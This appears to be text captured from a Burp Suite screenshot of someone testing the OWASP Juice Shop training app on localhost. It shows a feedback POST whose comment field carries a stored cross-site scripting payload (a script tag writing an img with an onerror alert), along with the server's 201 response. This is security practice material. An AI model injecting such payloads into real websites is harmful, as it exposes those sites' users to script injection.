 Burp Suite Community Edition Burp Project Intruder Repeater View Help 34°C 38% Thu Mar 26 11:40 AM
OWASP Juice Shop
Burp Suite Community Edition v2026.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Pro version only Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respon...
579 http://localhost:3000 GET /rest/captcha/ 200 433 JSON 127.0.0.1 11:40:18 26 ... 8081 89
580 http://localhost:3000 GET /rest/user/whoami?fields=id,email ✓ 304 303 127.0.0.1 11:40:18 26 ... 8081 19
582 http://localhost:3000 POST /socket.io/?EIO=4&transport=pollin... ✓ 200 215 HTML io/ 127.0.0.1 11:40:18 26 ... 8081 2
583 http://localhost:3000 GET /socket.io/?EIO=4&transport=webs... ✓ 101 129 io/ 127.0.0.1 11:40:18 26 ... 8081 3
585 http://localhost:3000 GET /rest/admin/application-configuration 304 306 127.0.0.1 11:40:18 26 ... 8081 6
586 http://localhost:3000 GET /socket.io/?EIO=4&transport=pollin... ✓ 200 262 text io/ 127.0.0.1 11:40:18 26 ... 8081 3
587 http://localhost:3000 GET /rest/admin/application-version 304 304 127.0.0.1 11:40:18 26 ... 8081 15
589 http://localhost:3000 GET /rest/admin/application-configuration 304 306 127.0.0.1 11:40:18 26 ... 8081 17
590 http://localhost:3000 GET /rest/admin/application-configuration 304 306 127.0.0.1 11:40:18 26 ... 8081 1
591 http://localhost:3000 GET /api/Challenges/?name=Score%20... ✓ 304 305 127.0.0.1 11:40:18 26 ... 8081 6
592 http://localhost:3000 POST /api/Feedbacks/ ✓ 201 584 JSON 127.0.0.1 11:40:52 26 ... 8081 24
593 http://localhost:3000 GET /rest/captcha/ 200 431 JSON 127.0.0.1 11:40:52 26 ... 8081 22
594 http://localhost:3000 GET /rest/user/whoami?fields=id,email ✓ 304 303 127.0.0.1 11:40:52 26 ... 8081 8
Request
Pretty Raw Hex \n
1 POST /api/Feedbacks/ HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 145
4 sec-ch-ua-platform: "macOS"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="145", "Not:A-Brand";v="99"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; continueCode=
Zv5LK9Vzj81YlXaPmebdgPtQcXfzSmYu2ytg2t5oGxoONB6q74R2WyDJkrQE
18 Connection: keep-alive
19
20 {
"captchaId":15,
"captcha":"84",
"comment":
"<script>document.write('<img src=x onerror=alert(\"Stored XSS\")>\");
</script> (anonymous)",
"rating":2
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Feedbacks/16
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 165
10 ETag: W/"a5-I3bmeN/+3oTPC8AN3IJmXFGv15o"
11 Vary: Accept-Encoding
12 Date: Thu, 26 Mar 2026 06:10:52 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"id":16,
"comment":" (anonymous)",
"rating":2,
"updatedAt":"2026-03-26T06:10:52.668Z",
"createdAt":"2026-03-26T06:10:52.668Z",
"UserId":null
}
}
Search 0 highlights
Inspector
Request attributes 2
Request cookies 3
Request headers 17
Response headers 13
Inspector
Notes
Event log (2) All issues Memory: 214.5MB of 8.00GB Disabled